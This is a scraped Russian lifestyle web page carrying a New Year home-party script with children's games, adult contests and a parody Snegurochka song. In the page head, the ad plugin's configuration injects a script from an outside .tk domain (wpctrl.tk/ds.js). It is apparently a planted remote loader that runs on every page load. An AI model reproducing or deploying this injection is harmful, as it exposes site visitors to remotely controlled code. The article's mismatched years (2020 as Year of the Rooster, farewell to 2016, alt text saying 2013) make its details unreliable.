fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script type='text\/javascript' src='https:\/\/wpctrl.tk\/ds.js'><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
</script>
<script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>

<body data-rsssl=1 class="post-template-default single single-post postid-7400 single-format-standard custom-background wp-custom-logo wp-embed-responsive cookies-not-set everest-forms-no-js right-sidebar box-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap">
					<div class="tg-news-bar__one">
						
		<div class="date-in-header">
			Воскресенье, 18 января, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Последние:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://sabyna.ru/kak-spravitsya-s-radiatsiej-boleznyami-i-perelomami-v-day-r-sovety-i-metody-lecheniya-vyzhivaniya.html" title="Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания">
							Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/ne-roskosh-a-regulyatsiya-kak-massazh-vosstanavlivaet-gormonalnyj-balans-u-zhenshhin.html" title="Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин">
							Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/tvoj-brend-tvoi-pravila-kak-devushke-postroit-internet-magazin-s-nulya-i-ostatsya-soboj.html" title="Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой">
							Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/regionalnoe-seo-dlya-zhenskogo-salona-krasoty-kak.html" title="Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?">
							Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/ankiloz-chelyusti-i-podobnye-zabolevaniya-prichiny-diagnostika-i-metody-lecheniya.html" title="Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения">
							Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения						</a>
					</li>
							</ul>
		</div>

							</div>

					<div class="tg-news-bar__two">
											</div>
				</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://sabyna.ru/" class="custom-logo-link" rel="home"><img width="137" height="150" src="https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png" class="custom-logo" alt="Сабина &#8212; женский сайт обо всем" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://sabyna.ru/" title="Сабина &#8212; женский сайт обо всем" rel="home">Сабина &#8212; женский сайт обо всем</a>
							</h3>
						
													<p id="site-description">
								ЧТО ИНТЕРЕСУЕТ СОВРЕМЕННУЮ ЛЕДИ							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://sabyna.ru/"
						   title="Сабина &#8212; женский сайт обо всем"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
						
		<div class="random-post">
							<a href="https://sabyna.ru/avrrl.html" title="Посмотреть случайную запись">
					<i class="fa fa-random"></i>
				</a>
					</div>

									<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://sabyna.ru/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-glavnoe" class="menu"><li id="menu-item-15016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15016"><a href="https://sabyna.ru/category/diety">Диеты</a></li>
<li id="menu-item-15015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15015"><a href="https://sabyna.ru/category/moda">Мода</a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15017"><a href="https://sabyna.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-15018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15018"><a href="https://sabyna.ru/category/telo">Тело</a></li>
<li id="menu-item-15019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15019"><a href="https://sabyna.ru/category/kulinariya">Рецепты</a></li>
<li id="menu-item-15020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15020"><a href="https://sabyna.ru/category/makiyazh">Мейк-ап</a></li>
<li id="menu-item-15021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15021"><a href="https://sabyna.ru/category/fitnes">Фитнес</a></li>
<li id="menu-item-15022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15022"><a href="https://sabyna.ru/category/manikyur">Маникюр</a></li>
<li id="menu-item-15355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15355"><a href="https://sabyna.ru/category/vse-rubriki">Все рубрики</a>
<ul class="sub-menu">
	<li id="menu-item-15356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15356"><a href="https://sabyna.ru/category/volosy">Волосы</a></li>
	<li id="menu-item-15357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15357"><a href="https://sabyna.ru/category/goroskopy">Гороскопы</a></li>
	<li id="menu-item-15358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15358"><a href="https://sabyna.ru/category/detki">Детки</a></li>
	<li id="menu-item-15359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15359"><a href="https://sabyna.ru/category/dom">Дом</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15360"><a href="https://sabyna.ru/category/biografii-zvezd">Звезды</a></li>
	<li id="menu-item-15361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15361"><a href="https://sabyna.ru/category/kak-zarabotat">Как заработать</a></li>
	<li id="menu-item-15362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15362"><a href="https://sabyna.ru/category/komnatnye-rasteniya">Комнатные растения</a></li>
	<li id="menu-item-15363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15363"><a href="https://sabyna.ru/category/kulinariya">Кулинария</a></li>
	<li id="menu-item-15364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15364"><a href="https://sabyna.ru/category/litso">Лицо</a></li>
	<li id="menu-item-15365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15365"><a href="https://sabyna.ru/category/magiya-sny-zagovory">Магия заговоры</a></li>
	<li id="menu-item-15366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15366"><a href="https://sabyna.ru/category/polezno">Полезно</a></li>
	<li id="menu-item-15367" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15367"><a href="https://sabyna.ru/category/prazdniki">Праздники</a></li>
	<li id="menu-item-15368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15368"><a href="https://sabyna.ru/category/sad-i-ogorod">Сад и огород</a></li>
	<li id="menu-item-15369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15369"><a href="https://sabyna.ru/category/stil-zhizni">Стиль жизни</a></li>
	<li id="menu-item-15370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15370"><a href="https://sabyna.ru/category/sny-tolkovanie-i-znacheniya">Толкование снов</a></li>
	<li id="menu-item-15371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15371"><a href="https://sabyna.ru/category/hobbi">Хобби</a></li>
</ul>
</li>
<li id="menu-item-15372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15372"><a href="https://sabyna.ru/category/video">Видео</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-7400" class="post-7400 post type-post status-publish format-standard has-post-thumbnail hentry category-prazdniki">
	
				<div class="featured-image">
									<a href="https://sabyna.ru/wp-content/uploads/2019/11/6602ba7bcb0611a1933d7ff032cd9c92.jpeg" class="image-popup"><img width="250" height="166" src="https://sabyna.ru/wp-content/uploads/2019/11/6602ba7bcb0611a1933d7ff032cd9c92.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/prazdniki"  rel="category tag">Праздники</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Новогодний сценарий 2020 года			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/novogodnij-scenarij-2013-goda.html" title="04:46" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T04:46:35+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>
		<div class="entry-content clearfix">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Новогодняя игра для детей «Хвост змеи»</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Конкурс для взрослых «Благодарим Старый год»</a></li></ul></div>
<div class="fpm_start"></div>
<p style="text-align: justify;"><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/d858efbfe77f08df0e707cbff0ac8f03.jpeg"   style="margin: 7px; border: 3px groove #660000; float: left;" title="Новогодний сценарий 2013 года"   alt="Новогодний сценарий 2013 года" width="150" height="112" border="0" / />Новогодний сценарий «Празднуем Новый 2020 дома»<br />Все мы любим Новый год. Если вы решили отмечать этот праздник в кругу семьи, друзей, то есть дома, &#8212; то наш сценарий обязательно поможет вам в этом.<br /> Для того, чтобы празднование прошло весело, и осталось в памяти всех гостей, хозяевам нужно продумать не только меню праздничного стола, но и развлекательную программу.</p>
<p style="text-align: justify;">Так как этот праздник &#8212; семейный, значит, что присутствовать на нем будут и дети разных возрастов, и взрослые, поэтому важно, чтобы весело было всем. <br /> Праздничное застолье рекомендуется начинать с 21.00. После первого стола будет время развлечь детей, можно поиграть в веселые детские новогодние конкурсы. Затем – продолжить празднование, ну а после наступления Нового 2020 года – придет время главных героев праздника Деда Мороза и Снегурочки. <br />Ведущей первой части программы может быть кто-нибудь из гостей праздника, или сама хозяйка дома. <br />Итак, после первого застолья можно начинать новогоднюю программу для детей. </p>
<p><strong>ВЕДУЩАЯ</strong>: Дорогие друзья, пришло время праздновать наш самый любимый, замечательный и таинственный праздник душистой елки и морозной зимы – наш веселый Новый год! Сегодня, у нас в гостях собрались самые близкие, родные, добрые друзья нашей семьи. Мы очень старались, чтобы наш праздник стал самым лучшем праздником в году, и вместе с приходом Нового 2020 года сбылись все желания наших дорогих гостей!</p>
<p><strong>ВЕДУЩАЯ</strong>: для того, чтобы наш праздник стал действительно новогодним, нам нужно напольнить его различной новогодней атрибутикой. Давайте все вместе сейчас попробуем смастерить настоящего новогоднего снеговика!</p>
<p>«Новогодний Снеговик» <br />Для строительства снеговика заготавливаем девять воздушных шариков, кусочки двустороннего скотча и цветные маркеры. <br />Сначала, нужно надуть 6 небольших шариков, затем один большой, один очень большой и еще один среднего размера. Затем, к большому шару крепим четыре небольших кусочка двухстороннего скотча, к ним и приставляем четыре маленьких шарика, это будут ножки снеговика. <br />Сверху прибавляем кусочек скотча и прикрепляем средний пласт. К нему клеим две крохотных шарика &#8212; это ручки снеговика. Самый верхний ярус &#8212; голова.<br /> Как только вы справились со строительством снеговика, предложите маленьким гостям праздника нарисовать ему лицо, и обязательно смастерите нос и новогодний колпак.</p>
<p style="text-align: justify;"><strong>ВЕДУЩИЙ</strong>: Все мы знаем, что Дедушка Мороз на Новый год приносит ребятам подарки. А на чем же он, бедненький, их к нам привозит? Правильно, на санях! Вот и следующий наш конкурс будет называться «Новогодние санки».</p>
<p>«Новогодние санки» <br /> Для игры нужно приготовить «новогодние санки» &#8212; две картонные коробки небольшого формата, и две ленты по 2 м. Ленты нужно приклеить к коробкам – это будут ремни «санок». Также понадобятся два мешка, и небольшие игрушки: машинки, куклы, пистолеты, и т.д. <br /> Детей нужно разделить на две команды, поставить в две шеренги в одной стороне комнаты. Игрушки разделяем на две равные по количеству части, кладем в другой стороне комнаты, мешки и санки – возле детей.<br /> По команде ведущего, первый участник команды берет «санки», добегает до другой стороны комнаты, берет там игрушку, возвращается с ней, перекладывает ее в мешок, передает «санки» следующему участнику, и т.д.<br /> Побеждает та команда, которая перевезет игрушки на санях в мешок быстрее.<br /><strong>ВЕДУЩИЙ</strong>: следующий 2020 год – год Петуха по восточному календарю, а для того, чтобы ублажить его, нам с вами нужно придумать какую-нибудь забаву, и посвятить ее Петуху.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sabyna.ru/luchshij-podarok-na-prazdnik-8-marta.html" target="_blank" rel="nofollow" class="u702d08a2a1a4b9a77bb371e1612c9506"><!-- INLINE RELATED POSTS 1/2 //--><style> .u702d08a2a1a4b9a77bb371e1612c9506 , .u702d08a2a1a4b9a77bb371e1612c9506 .postImageUrl , .u702d08a2a1a4b9a77bb371e1612c9506 .centered-text-area { min-height: 80px; position: relative; } .u702d08a2a1a4b9a77bb371e1612c9506 , .u702d08a2a1a4b9a77bb371e1612c9506:hover , .u702d08a2a1a4b9a77bb371e1612c9506:visited , .u702d08a2a1a4b9a77bb371e1612c9506:active { border:0!important; } .u702d08a2a1a4b9a77bb371e1612c9506 .clearfix:after { content: ""; display: table; clear: both; } .u702d08a2a1a4b9a77bb371e1612c9506 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u702d08a2a1a4b9a77bb371e1612c9506:active , .u702d08a2a1a4b9a77bb371e1612c9506:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u702d08a2a1a4b9a77bb371e1612c9506 .centered-text-area { width: 100%; position: relative; } .u702d08a2a1a4b9a77bb371e1612c9506 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u702d08a2a1a4b9a77bb371e1612c9506 .postTitle { color: #000000; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u702d08a2a1a4b9a77bb371e1612c9506 .ctaButton { background-color: #D35400!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://sabyna.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u702d08a2a1a4b9a77bb371e1612c9506:hover .ctaButton { background-color: #E67E22!important; } .u702d08a2a1a4b9a77bb371e1612c9506 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u702d08a2a1a4b9a77bb371e1612c9506 .u702d08a2a1a4b9a77bb371e1612c9506-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u702d08a2a1a4b9a77bb371e1612c9506:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u702d08a2a1a4b9a77bb371e1612c9506-content"><span class="ctaText">Читайте так же</span>&nbsp; <span class="postTitle">Лучший подарок на праздник 8 марта</span></div></div></div><div class="ctaButton"></div></a></div><h2 style="text-align: justify;"><span id="i">Новогодняя игра для детей «Хвост змеи»</span></h2>
<p style="text-align: justify;">Всех детей нужно выстроить в «змейку», держась руками за пояс впереди стоящего участника. Таким образом определяется голова и хвост змеи. Звучит музыка, по сигналу ведущего «змея» начинает двигаться, причем «голова». Важно, чтобы все остальное туловище не расцепилось. После того, как голова догнала хвост, детей можно поменять местами и продолжить игру. <br />Следующий конкурс можно провести за 10 минут до новогоднего поздравления Президента</p>
<h2 style="text-align: justify;"><span id="i-2">Конкурс для взрослых «Благодарим Старый год»</span></h2>
<p style="text-align: justify;"><strong>ВЕДУЩИЙ</strong>: Дорогие друзья, перед тем, как попрощаться с уходящим от нас 2016 годом, давайте сейчас, по-очереди, вспомним все то доброе, что случилось с нами в этом году, начиная фразу со слов «Благодарю тебя, Старый год за …»</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Гости, по-очереди, с бокалами в руках, вспоминают свои истории. </p>
<p><strong>ВЕДУЩИЙ</strong>: Сейчас мы должны выбрать самую интересную историю 2016 года по вашим аплодисментам!<br /> Ну вот, друзья, судите сами – каким замечательным был для всех нас 2016 год, и все мы верим, что новый 2020 год, год Петуха. станет для всех годом счастья и радости. Поднимем же все бокалы, и проводим этот год, как следует! </p>
<p>Звучит новогоднее поздравление Президента страны, затем – бой курантов. Все поднимают бокалы за Новый 2020 год</p>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/6602ba7bcb0611a1933d7ff032cd9c92.jpeg"   style="margin: 7px; border: 3px groove #660000; float: right;" title="Конкурс для взрослых «Благодарим Старый год»"   alt="Конкурс для взрослых «Благодарим Старый год»" width="250" height="166" border="0" / />После полуночи двоих гостей следует переодеть в Деда Мороза и Снегурочку, причем в Снегурочку одевают тоже мужчину. </p>
<p><strong>ДЕД МОРОЗ</strong>: Добрый, вечер, Вам, славная компания! С Новым 2020 годом всех Вас поздравляем! </p>
<p><strong>СНЕГУРОЧКА</strong>: Принимайте же и нас к себе в гости, тем более, что мы не с пустыми руками пришли, а с новогодними подарками!</p>
<p>Звучит караоке-версия песенки про Снегурочку из мультфильма «Ну, погоди» с новым текстом: </p>
<p><strong>ДЕД МОРОЗ</strong>: Расскажи, Снегурочка, где была, <br />Где ж такую талию ты взяла? </p>
<p><strong>СНЕГУРОЧКА</strong>: Ох, и узнаю тебя, Дед Мороз,<br /> Приударить хочешь ты, вот вопрос! <br />Припев: А ну-ка, давай-ка, станцуй хоровод<br />Да, Дед Мороз, да, Дед Мороз, да, Дед Мороз<br /> – Новый год!</p>
<p><strong>ДЕД МОРОЗ</strong>: Ты смелей, Снегурочка, будь со мной,<br /> Ты же знаешь, я тебе – не родной</p>
<p><strong>СНЕГУРОЧКА</strong>: Милый мой, дедуленька, Дед Мороз,<br /> Ты же знаешь, все у нас – не всерьез!</p>
